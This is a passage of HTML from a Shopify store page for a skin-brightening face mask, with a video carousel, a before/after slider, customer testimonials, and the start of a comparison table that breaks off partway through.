<link href="//www.nestsandco.com/cdn/shop/t/8/assets/slick.css?v=111080352282952091531731183987" rel="stylesheet" type="text/css" media="all" />
<link href="//www.nestsandco.com/cdn/shop/t/8/assets/slick-theme.css?v=119489579553384391421731183987" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--23847432913182__image_slider_G6V4N4-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .image-slide {
    border-radius: 0px;
    overflow: hidden;
  }

  @media screen and (min-width: 750px) {
    .section-template--23847432913182__image_slider_G6V4N4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  @media screen and (min-width: 768px) {
    .image-slide {
      margin: 0 14px;
    }
  }

  @media screen and (max-width: 768px) {
    .image-slide {
      margin: 0 6px;
    }
  }

  .color-scheme-template--23847432913182__image_slider_G6V4N4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 18, 18, 18;
  }</style><div class="section-template--23847432913182__image_slider_G6V4N4-padding color-scheme-template--23847432913182__image_slider_G6V4N4 color-background-1 gradient"><div class="page-width">
      <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title inline-richtext h1">
          <strong>its going viral for a reason</strong>
        </h2></div>
    </div><div class="page-width">
    <div class="image-slider">
      <div
        class="image-slider-container"
        id="image-slider-container-template--23847432913182__image_slider_G6V4N4"
      ><div
            class="image-slide"
            id="Slide-template--23847432913182__image_slider_G6V4N4-1"
            
            role="group"
            aria-roledescription="Slide"
            aria-label="1 of 3"
            tabindex="-1"
          >
            
              
              <div
                
                  class="image-slide__image media media--transparent ratio"
                  
                    style="--ratio-percent: 177.61989342806396%"
                  
                
              >
                
                  <internal-video
                    class="internal-video"
                    data-autoplay="false"
                  >
                    
                    <video
                      width="100%"
                      height="auto"
                      preload="metadata"
                      poster="//www.nestsandco.com/cdn/shop/files/preview_images/1ed3ec8249e14dc59722536eeaaa60dc.thumbnail.0000000000.jpg?v=1725996623"
                      
                      
                      playsinline
                      disablepictureinpicture
                    >
                      
                        
                      
                        
                          <source
                            src="//www.nestsandco.com/cdn/shop/videos/c/vp/1ed3ec8249e14dc59722536eeaaa60dc/1ed3ec8249e14dc59722536eeaaa60dc.HD-720p-1.6Mbps-34544273.mp4?v=0"
                            type="video/mp4"
                          >
                        
                      
                    </video>
                    
                      <button class="internal-video__play">
                        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
                      </button>
                    
                  </internal-video>
                
              </div>
              
            
          </div><div
            class="image-slide"
            id="Slide-template--23847432913182__image_slider_G6V4N4-2"
            
            role="group"
            aria-roledescription="Slide"
            aria-label="2 of 3"
            tabindex="-1"
          >
            
              
              <div
                
                  class="image-slide__image media media--transparent ratio"
                  
                    style="--ratio-percent: 177.61989342806396%"
                  
                
              >
                
                  <internal-video
                    class="internal-video"
                    data-autoplay="false"
                  >
                    
                    <video
                      width="100%"
                      height="auto"
                      preload="metadata"
                      poster="//www.nestsandco.com/cdn/shop/files/preview_images/2c0361a33d7648a0a16b1bafbbcf104c.thumbnail.0000000000.jpg?v=1725996692"
                      
                      
                      playsinline
                      disablepictureinpicture
                    >
                      
                        
                      
                        
                          <source
                            src="//www.nestsandco.com/cdn/shop/videos/c/vp/2c0361a33d7648a0a16b1bafbbcf104c/2c0361a33d7648a0a16b1bafbbcf104c.HD-720p-1.6Mbps-34544316.mp4?v=0"
                            type="video/mp4"
                          >
                        
                      
                    </video>
                    
                      <button class="internal-video__play">
                        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
                      </button>
                    
                  </internal-video>
                
              </div>
              
            
          </div><div
            class="image-slide"
            id="Slide-template--23847432913182__image_slider_G6V4N4-3"
            
            role="group"
            aria-roledescription="Slide"
            aria-label="3 of 3"
            tabindex="-1"
          >
            
              
              <div
                
                  class="image-slide__image media media--transparent ratio"
                  
                    style="--ratio-percent: 177.61989342806396%"
                  
                
              >
                
                  <internal-video
                    class="internal-video"
                    data-autoplay="false"
                  >
                    
                    <video
                      width="100%"
                      height="auto"
                      preload="metadata"
                      poster="//www.nestsandco.com/cdn/shop/files/preview_images/e5010301c1fe427d9fd9ff1c0a6b71a9.thumbnail.0000000000.jpg?v=1725996844"
                      
                      
                      playsinline
                      disablepictureinpicture
                    >
                      
                        
                      
                        
                          <source
                            src="//www.nestsandco.com/cdn/shop/videos/c/vp/e5010301c1fe427d9fd9ff1c0a6b71a9/e5010301c1fe427d9fd9ff1c0a6b71a9.HD-720p-1.6Mbps-34544414.mp4?v=0"
                            type="video/mp4"
                          >
                        
                      
                    </video>
                    
                      <button class="internal-video__play">
                        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
                      </button>
                    
                  </internal-video>
                
              </div>
              
            
          </div></div>
      
        <div class="slider-arrows">
  <button class="slider-arrow slider-arrow-prev color-inverse">
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  <button class="slider-arrow slider-arrow-next color-inverse">
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
</div>

      
    </div>
  </div>
</div>

<script>
  function initSlider() {
    $("#image-slider-container-template--23847432913182__image_slider_G6V4N4").slick({
      slidesToShow: 3,
      slidesToScroll: 1,
      infinite: true,
      autoplay: false,
      autoplaySpeed: 5000,
      arrows: true,
      
        prevArrow: '.slider-arrow-prev',
        nextArrow: '.slider-arrow-next',
      
      dots: true,
      centerMode: false,
      
        fade: false,
        cssEase: 'ease',
      
      
      responsive: [
        {
          breakpoint: 750,
          settings: {
            slidesToShow: 2,
            
              fade: false,
              cssEase: 'ease',
            
          }
        }
      ]
    })
  }
  document.addEventListener('DOMContentLoaded', initSlider)
  if (Shopify.designMode) {
    document.addEventListener('shopify:section:load', initSlider);
    document.addEventListener('shopify:section:reorder', initSlider);
  }
</script>


</section><div id="shopify-section-template--23847432913182__comparison_slider_b83Hh7" class="shopify-section"><link href="//www.nestsandco.com/cdn/shop/t/8/assets/section-comparison-slider.css?v=43802655449262334461731183986" rel="stylesheet" type="text/css" media="all" />
<link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101731183986" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--23847432913182__comparison_slider_b83Hh7-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23847432913182__comparison_slider_b83Hh7-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }


  .color-scheme-template--23847432913182__comparison_slider_b83Hh7.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-scheme-template--23847432913182__comparison_slider_b83Hh7 color-background-1 gradient">
  <div class="page-width section-template--23847432913182__comparison_slider_b83Hh7-padding">
    <div class="content-and-comparison-slider"><div class="content-container center"><h2 class="title h1">
              see the difference for yourself!
            </h2><p>watch as stubborn dark spots, uneven skin tone, and dullness fade away. Experience visibly smoother, brighter skin that looks refreshed and glowing—your transformation starts now!</p>
</div><div class="comparison-slider">
        
          <div class="comparison-slider__before-text color-accent-1">
            <h3>Before</h3>
          </div>
        
        <div class="comparison-slider__overlay color-background-1"><img src="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_1.06.58_AM.png?v=1726031280&amp;width=1000" alt="" srcset="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_1.06.58_AM.png?v=1726031280&amp;width=352 352w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_1.06.58_AM.png?v=1726031280&amp;width=450 450w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_1.06.58_AM.png?v=1726031280&amp;width=832 832w" width="450" loading="lazy">
</div>
        <div class="comparison-slider__overlay-under color-background-1"><img src="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_1.08.12_AM.png?v=1726031335&amp;width=1000" alt="" srcset="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_1.08.12_AM.png?v=1726031335&amp;width=352 352w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_1.08.12_AM.png?v=1726031335&amp;width=450 450w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_1.08.12_AM.png?v=1726031335&amp;width=832 832w" width="450" loading="lazy">
</div>
        <div class="comparison-slider__line color-background-1">
          <div
            class="comparison-slider__arrow-left color-background-1"
          ></div>
          <div
            class="comparison-slider__arrow-right color-background-1"
          ></div>
        </div>
        <input type="range" class="comparison-slider__input" min="0" max="100" value="50">
        <div class="comparison-slider__underlay"><img src="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_1.08.12_AM.png?v=1726031335&amp;width=1000" alt="" srcset="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_1.08.12_AM.png?v=1726031335&amp;width=352 352w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_1.08.12_AM.png?v=1726031335&amp;width=450 450w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_1.08.12_AM.png?v=1726031335&amp;width=832 832w" width="450" loading="lazy">
</div>
        
          <div class="comparison-slider__after-text color-accent-1">
            <h3>After</h3>
          </div>
        
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--23847432913182__testimonials_Rr8G8k" class="shopify-section section"><link href="//www.nestsandco.com/cdn/shop/t/8/assets/section-multicolumn.css?v=153465351708105986681731183987" rel="stylesheet" type="text/css" media="all" />
<link href="//www.nestsandco.com/cdn/shop/t/8/assets/section-testimonials.css?v=156827129283487581001731183987" rel="stylesheet" type="text/css" media="all" />
<link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101731183986" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//www.nestsandco.com/cdn/shop/t/8/assets/component-slider.css?v=108157308134495589801731183986" media="print" onload="this.media='all'">
<noscript><link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-slider.css?v=108157308134495589801731183986" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--23847432913182__testimonials_Rr8G8k-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23847432913182__testimonials_Rr8G8k-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23847432913182__testimonials_Rr8G8k.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-background-1 color-scheme-template--23847432913182__testimonials_Rr8G8k gradient background-primary">
  <div class="page-width section-template--23847432913182__testimonials_Rr8G8k-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h1">
          look at how others are loving their mask
        </h2></div>
    <slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--23847432913182__testimonials_Rr8G8k"
        role="list"
      >
          

          <li
            id="Slide-template--23847432913182__testimonials_Rr8G8k-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--square"
                    
                  ><img src="//www.nestsandco.com/cdn/shop/files/IMG_9120.jpg?v=1726487356&amp;width=1420" alt="" srcset="//www.nestsandco.com/cdn/shop/files/IMG_9120.jpg?v=1726487356&amp;width=275 275w, //www.nestsandco.com/cdn/shop/files/IMG_9120.jpg?v=1726487356&amp;width=550 550w, //www.nestsandco.com/cdn/shop/files/IMG_9120.jpg?v=1726487356&amp;width=710 710w, //www.nestsandco.com/cdn/shop/files/IMG_9120.jpg?v=1726487356&amp;width=1420 1420w" width="1420" height="2524" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Amazing results!</h3><div class="rte"><p>I’ve tried so many products, but this one actually delivers! My skin feels so much smoother, and the dark spots have started fading.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        – Aisha P.
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--23847432913182__testimonials_Rr8G8k-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--square"
                    
                  ><img src="//www.nestsandco.com/cdn/shop/files/IMG_9121.jpg?v=1726487471&amp;width=1420" alt="" srcset="//www.nestsandco.com/cdn/shop/files/IMG_9121.jpg?v=1726487471&amp;width=275 275w, //www.nestsandco.com/cdn/shop/files/IMG_9121.jpg?v=1726487471&amp;width=550 550w, //www.nestsandco.com/cdn/shop/files/IMG_9121.jpg?v=1726487471&amp;width=710 710w, //www.nestsandco.com/cdn/shop/files/IMG_9121.jpg?v=1726487471&amp;width=1420 1420w" width="1420" height="1893" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Love this product</h3><div class="rte"><p>My skin feels so soft and hydrated after using this. It doesn’t feel greasy, and I noticed improvements after just one use.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        – Sophia M.
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--23847432913182__testimonials_Rr8G8k-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--square"
                    
                  ><img src="//www.nestsandco.com/cdn/shop/files/IMG_9122.jpg?v=1726487559&amp;width=1420" alt="" srcset="//www.nestsandco.com/cdn/shop/files/IMG_9122.jpg?v=1726487559&amp;width=275 275w, //www.nestsandco.com/cdn/shop/files/IMG_9122.jpg?v=1726487559&amp;width=550 550w, //www.nestsandco.com/cdn/shop/files/IMG_9122.jpg?v=1726487559&amp;width=710 710w, //www.nestsandco.com/cdn/shop/files/IMG_9122.jpg?v=1726487559&amp;width=1420 1420w" width="1420" height="1911" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Great for uneven skin tone</h3><div class="rte"><p>This mask made a huge difference in my complexion. My skin looks more even, and I’ve seen fewer breakouts.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Author– Janelle R.
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--23847432913182__testimonials_Rr8G8k-4"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--square"
                    
                  ><img src="//www.nestsandco.com/cdn/shop/files/IMG_9123.jpg?v=1726487663&amp;width=1420" alt="" srcset="//www.nestsandco.com/cdn/shop/files/IMG_9123.jpg?v=1726487663&amp;width=275 275w, //www.nestsandco.com/cdn/shop/files/IMG_9123.jpg?v=1726487663&amp;width=550 550w, //www.nestsandco.com/cdn/shop/files/IMG_9123.jpg?v=1726487663&amp;width=710 710w, //www.nestsandco.com/cdn/shop/files/IMG_9123.jpg?v=1726487663&amp;width=1420 1420w" width="1420" height="1542" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Must-have for skincare</h3><div class="rte"><p>I absolutely love how my skin feels after using this product. It’s lightweight but super effective in clearing up my dark spots.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        – Monique L.
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--23847432913182__testimonials_Rr8G8k-5"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--square"
                    
                  ><img src="//www.nestsandco.com/cdn/shop/files/IMG_9126.jpg?v=1726487748&amp;width=1420" alt="" srcset="//www.nestsandco.com/cdn/shop/files/IMG_9126.jpg?v=1726487748&amp;width=275 275w, //www.nestsandco.com/cdn/shop/files/IMG_9126.jpg?v=1726487748&amp;width=550 550w, //www.nestsandco.com/cdn/shop/files/IMG_9126.jpg?v=1726487748&amp;width=710 710w, //www.nestsandco.com/cdn/shop/files/IMG_9126.jpg?v=1726487748&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Noticeable glow</h3><div class="rte"><p>After a week of using this, my skin has a noticeable glow. It’s soft, smooth, and looks healthier overall.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        – Layla G.
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--23847432913182__testimonials_Rr8G8k-6"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--square"
                    
                  ><img src="//www.nestsandco.com/cdn/shop/files/IMG_9119.jpg?v=1726487904&amp;width=1420" alt="" srcset="//www.nestsandco.com/cdn/shop/files/IMG_9119.jpg?v=1726487904&amp;width=275 275w, //www.nestsandco.com/cdn/shop/files/IMG_9119.jpg?v=1726487904&amp;width=550 550w, //www.nestsandco.com/cdn/shop/files/IMG_9119.jpg?v=1726487904&amp;width=710 710w, //www.nestsandco.com/cdn/shop/files/IMG_9119.jpg?v=1726487904&amp;width=1420 1420w" width="1420" height="1862" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Worth every penny</h3><div class="rte"><p>This product is totally worth the investment. My skin feels firmer, and the dullness has faded away.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        – Brianna C.
                      </p></div></div>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Slide left"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">of</span>
            <span class="slider-counter--total">6</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Slide right"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
  </div>
</div>


</section><div id="shopify-section-template--23847432913182__comparison_table_B7e8Dg" class="shopify-section"><link href="//www.nestsandco.com/cdn/shop/t/8/assets/section-comparison-table.css?v=52347495145966372191731183986" rel="stylesheet" type="text/css" media="all" />
<link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101731183986" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--23847432913182__comparison_table_B7e8Dg-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23847432913182__comparison_table_B7e8Dg-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23847432913182__comparison_table_B7e8Dg.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-background-1 content-for-grouping color-scheme-template--23847432913182__comparison_table_B7e8Dg gradient">
  <div class="page-width section-template--23847432913182__comparison_table_B7e8Dg-padding">
    <div class="content-and-comparison-table">
      <div class="content-container center"><h2 class="title h1">
            why us?
          </h2><div class="comparison-table__text">
            <p>We deliver visible results overnight, targeting dark spots, uneven tone, and pores all at once. Unlike competitors, our formula hydrates deeply while firming your skin, leaving you with a smoother, more radiant complexion without the harsh side effects.</p>
          </div></div>
      <div class="comparison-table-container">
        <table class="comparison-table">
          <thead>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              >Nests and Co</th>
              <th class="comparison-table__others" align="center" style="--font-size: 1.8rem;--mobile-logo-width: 60px;">Others</th>
            </tr>
          </thead>
          <tbody><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>Faster Results</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
